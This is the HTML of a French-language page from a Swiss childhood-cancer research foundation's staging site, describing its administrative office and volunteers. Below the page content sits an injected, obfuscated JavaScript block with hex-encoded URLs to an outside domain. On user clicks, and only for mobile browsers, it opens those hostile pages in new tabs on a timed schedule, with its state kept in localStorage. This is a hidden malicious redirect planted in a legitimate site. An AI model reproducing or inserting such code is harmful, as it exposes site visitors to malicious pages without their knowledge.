<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;" href="https://twitter.com/CanSear_CH" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;" href="https://www.facebook.com/cansearch/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#ffffff;" href="https://www.instagram.com/fondationcansearch/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;" href="https://www.linkedin.com/company/cansearch/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul role="menubar" id="menu-top-nav" class="menu"><li  id="menu-item-3459"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"  ><a  href="https://staging.cansearch.ch/agir/nous-contacter/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Contact</span></a></li><li  id="menu-item-3460"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"  ><a  href="https://staging.cansearch.ch/historique/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Historique</span></a></li><li  id="menu-item-wpml-ls-23-fr"  class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-23 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-23-fr"  data-classes="menu-item-language" ><a  title="FR" href="https://staging.cansearch.ch/fondation/benevoles/" class="fusion-bar-highlight wpml-ls-link" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="fr">FR</span></span></a></li><li  id="menu-item-wpml-ls-23-en"  class="menu-item-language menu-item wpml-ls-slot-23 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-23-en"  data-classes="menu-item-language" ><a  title="EN" href="https://staging.cansearch.ch/en/fondation/benevoles/" class="fusion-bar-highlight wpml-ls-link" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="en">EN</span></span></a></li><li role="menuitem" class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://staging.cansearch.ch/mon-compte/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://staging.cansearch.ch/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value="/fondation/benevoles/"></p></form><a class="fusion-menu-login-box-register" href="https://staging.cansearch.ch/mon-compte/" title="Register">Register</a></div></li><li role="menuitem" class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="https://staging.cansearch.ch/panier/"><span class="menu-text" aria-label="View Cart">Cart</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://staging.cansearch.ch/" >

						<!-- standard logo -->
			<img src="https://staging.cansearch.ch/wp-content/uploads/2019/04/CAN_Logo_CMYK-1-e1554911770573.png" srcset="https://staging.cansearch.ch/wp-content/uploads/2019/04/CAN_Logo_CMYK-1-e1554911770573.png 1x" width="163" height="113" alt="CanSearCH Logo" retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
					<a href="https://staging.cansearch.ch/panier/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>
				
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li  id="menu-item-3210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3210"  ><a  title="Home" href="https://staging.cansearch.ch/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Home</span></a></li><li  id="menu-item-3219"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3219"  ><a  href="https://staging.cansearch.ch/fondation/missions/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Fondation</span></a></li><li  id="menu-item-3220"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3220"  ><a  href="https://staging.cansearch.ch/recherche/lequipe/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Recherche</span></a></li><li  id="menu-item-3734"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3734"  ><a  href="https://staging.cansearch.ch/news/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">News</span></a></li><li  id="menu-item-3217"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3217"  ><a  href="https://staging.cansearch.ch/agir/faire-un-don/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Agir</span></a></li><li  id="menu-item-6798"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6798"  ><a  href="https://staging.cansearch.ch/soirees-cansearch/2019-2/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Soirée</span></a></li><li role="menuitem" class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://staging.cansearch.ch/panier/"><span class="menu-text" aria-label="View Cart"></span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		
		<div id="sliders-container">
					</div>
				
		
							
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<section id="content" class="" style="float: right;">
							<div id="post-3925" class="post-3925 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Equipe opérationnelle</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://staging.cansearch.ch/author/net-oxygen/" title="Articles par admin" rel="author">admin</a></span></span><span class="updated rich-snippet-hidden">2018-09-05T12:13:09+00:00</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box hundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_5_6  fusion-five-sixth fusion-column-first 5_6"  style='margin-top:0px;margin-bottom:20px;width:82.6666%; margin-right: 4%;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><p><strong><span style="color: #ff9900;">L&rsquo;Administration</span></strong></p>
<p>Le Bureau de la Fondation CANSEARCH est composé de la Secrétaire Générale ainsi que d&rsquo;une personne Responsable des Donateurs.</p>
</div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_5_6  fusion-five-sixth fusion-column-last 5_6"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><div>Attention: The internal data of table &#8220;7&#8221; is corrupted!</div>
</div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_5_6  fusion-five-sixth fusion-column-first 5_6"  style='margin-top:0px;margin-bottom:20px;width:82.6666%; margin-right: 4%;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><p><strong><span style="color: #ff9900;">Les Bénévoles</span></strong></p>
<p>La Fondation CANSEARCH a la chance de pouvoir compter sur la fidélité et les compétences de&nbsp;<strong>bénévoles</strong>&nbsp;qui lui permettent de réduire au maximum ses coûts de fonctionnement. Les fonds récoltés peuvent ainsi être consacrés à la recherche scientifique.</p>
</div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_5_6  fusion-five-sixth fusion-column-last 5_6"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><div>Attention: The internal data of table &#8220;9&#8221; is corrupted!</div>
</div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_5_6  fusion-five-sixth fusion-column-first 5_6"  style='margin-top:0px;margin-bottom:20px;width:82.6666%; margin-right: 4%;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><p>Un grand merci à nos bénévoles qui nous donnent de leur temps pour accomplir diverses tâches, un temps précieux pour nous! Merci!</p>
<p>Pour aider la Fondation CANSEARCH et nous faire connaître, vous pouvez présider et animer votre propre Groupe d’Action, contactez-nous.</p>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x41\x41\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x74\x63\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x76\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6b\x48\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x53\x69\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x50\x58\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6e\x6a\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x77\x66\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x51\x44\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x4a\x69\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
							</div>
												</div>
	</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion- side-nav-left" style="float: left;" >
						<ul class="side-nav"><li><a href="https://staging.cansearch.ch/fondation/" title="Back to Parent Page">Fondation (page vide)</a></li><li class="page_item page-item-2663"><a href="https://staging.cansearch.ch/fondation/missions/">Missions</a></li>
<li class="page_item page-item-2710"><a href="https://staging.cansearch.ch/fondation/conseil-de-fondation/">Conseil de fondation</a></li>
<li class="page_item page-item-2716"><a href="https://staging.cansearch.ch/fondation/comite-scientifique/">Comité scientifique</a></li>
<li class="page_item page-item-2714"><a href="https://staging.cansearch.ch/fondation/comite-dhonneur/">Comité d&rsquo;honneur</a></li>
<li class="page_item page-item-5299"><a href="https://staging.cansearch.ch/fondation/comite-consultatif/">Comité consultatif</a></li>
<li class="page_item page-item-3925 current_page_item"><a href="https://staging.cansearch.ch/fondation/benevoles/" aria-current="page">Equipe opérationnelle</a></li>
<li class="page_item page-item-3931"><a href="https://staging.cansearch.ch/fondation/groupes-daction/">Groupes d&rsquo;action</a></li>
<li class="page_item page-item-2666"><a href="https://staging.cansearch.ch/fondation/partenaires-institutionnels/">Partenaires institutionnels</a></li>
<li class="page_item page-item-2963"><a href="https://staging.cansearch.ch/fondation/2963-2/">Interview du Prof. Marc Ansari</a></li>
<li class="page_item page-item-5880"><a href="https://staging.cansearch.ch/fondation/galerie-videos/">Galerie vidéos</a></li>
</ul>					
			</aside>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
						
	<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-5 fusion-widget-area">
				
																									<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="text_icl-2" class="fusion-footer-widget-column widget widget_text_icl">		<div class="textwidget"><div id="call-to-actions-wrapper">
    <div class="fusion-imageframe imageframe-none imageframe-2 hover-type-none call-to-action">
        <a href="/agir/faire-un-don/"><img src="/wp-content/uploads/2016/06/b-faire-un-don.png" alt="" class="img-responsive"></a>
    </div>
    <div class="fusion-imageframe imageframe-none imageframe-3 hover-type-none call-to-action">
        <a href="/agir/activites/"><img src="/wp-content/uploads/2016/06/b-groupe-action.png" alt="" class="img-responsive"></a>
    </div>
</div></div>
		<div style="clear:both;"></div></section><section id="text-7" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img src="https://cansearch.ch/wp-content/uploads/2016/04/CAN_Logo_CMYK-e1460017535565.png" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Contact</h4>
		<div class="contact-info-container">
							<p class="address">Fondation CANSEARCH</br/>6 chemin Pont-Perrin<br/>1226 Thônex, Genève<br/>SUISSE</p>
			
							<p class="phone">Phone: +41 (0)76 6794563 </p>
			
			
			
							<p class="email">Email: <a href="mailto:in&#102;&#111;&#64;c&#97;nse&#97;&#114;&#99;&#104;&#46;ch">info@cansearch.ch</a></p>
			
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
													</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><section class="fusion-footer-widget-column widget social_links"> <div class="fusion-social-networks"> <div class="fusion-social-networks-wrapper"> <a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#55acee;" href="https://twitter.com/CanSear_CH" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="" data-toggle="tooltip" title="" data-original-title="Twitter"> <span class="screen-reader-text">Twitter</span> </a> <a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#3b5998;" href="https://www.facebook.com/cansearch/" target="_blank" data-placement="bottom" data-title="" data-toggle="tooltip" title="" data-original-title="Facebook" rel="noopener"> <span class="screen-reader-text">Facebook</span> </a> <a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#3f729b;" href="https://www.instagram.com/fondationcansearch/?hl=fr" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram"> <span class="screen-reader-text">Instagram</span> </a> <a class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#0077b5;" href="https://www.linkedin.com/company/cansearch/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="" data-original-title="LinkedIn"> <span class="screen-reader-text">LinkedIn</span> </a> </div></div><div style="clear:both;"> </div></section></div><div style="clear:both;"></div></section>																					</div>
																		
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://staging.cansearch.ch/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
					<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://staging.cansearch.ch/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://staging.cansearch.ch/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://staging.cansearch.ch/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://staging.cansearch.ch/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://staging.cansearch.ch/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://staging.cansearch.ch/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://staging.cansearch.ch/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/staging.cansearch.ch\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
